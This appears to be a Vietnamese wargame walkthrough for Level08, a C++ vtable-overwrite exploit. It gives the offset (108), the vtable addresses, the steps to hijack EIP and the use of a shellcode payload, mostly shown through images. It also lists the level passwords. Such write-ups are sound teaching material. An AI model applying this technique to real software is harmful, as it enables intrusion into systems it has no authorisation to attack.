

Mật khẩu cho Level08 là VSIhoeMkikH6SGht

Level08
Mã assembly của Level08

Dòng call edx chính là gọi operator+

Ta thử làm crash nó bằng pattern_offset, nhưng lần này eax mới là nơi bị ghi đè, sau đó tìm được offset là 108



Ta thử nghiệm với offset đó

Ta biết được 0x080488c8 là vtable của class Number

Vậy thì ta biết được địa chỉ của vtable được lưu ở 0x804ea10
Ta cộng thêm 4 bytes để nó chỉ đến vùng AAAA ngay phía sau cái vtable
0x804ea10 + 4 = 0x804ea14
Thử nghiệm:

EIP bây giờ đã bị ghi đè lên 0x41414141(‘AAAA’)
Tuy nhiên, ta vẫn cần phải skip qua 4 bytes nữa vì đó mới là vị trí chính xác được gọi
0x804ea14 + 4 = 0x804ea18

Chạy với payload chứa shellcode


Mật khẩu của Level09 là ise9uHhjOhZd0K4G

Level09
Mã nguồn Level09
